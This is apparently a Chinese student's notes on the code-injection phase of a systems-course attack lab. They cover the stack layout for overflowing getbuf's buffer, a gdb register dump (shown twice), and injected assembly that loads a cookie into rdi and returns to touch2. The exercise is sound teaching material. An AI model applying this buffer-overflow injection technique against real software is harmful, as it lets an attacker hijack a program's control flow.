 当控制权交到注入的代码时(从getbuf执行ret时),rsp就实现了-1,所以从注入的
代码再次返回时,就返回到返回值2,令这个返回值2指向touch2即可
返回值2
8字节
高地址
rsp → 返回值1
8字节
某段我们想注入的代码
40字节
低地址
缓冲区起始地址
我们注入的代码可以从原先的堆栈顶部开始存储,这个起始值可用gdb查询
(gdb) break getbuf 设断点
(gdb) i registers 查寄存器
i registers
rax 0x0 0
rbx 0x55586000 1431855104
rcx 0x0 0
rdx 0x0 0
rsi 0x7274732065707954 8247343400600238420
rdi 0x5561dc78 1432476792
rbp 0x55685fe8 0x55685fe8
rsp 0x5561dc78 0x5561dc78
i registers
rax 0x0 0
rbx 0x55586000 1431855104
rcx 0x0 0
rdx 0x0 0
rsi 0x7274732065707954 8247343400600238420
rdi 0x5561dc78 1432476792
rbp 0x55685fe8 0x55685fe8
rsp 0x5561dc78 0x5561dc78
想要注入的代码是:
tmp.s ×
1 mov $0x59b997fa,%rdi
将参数cookie的值放入参数寄存器rdi
2 retq
返回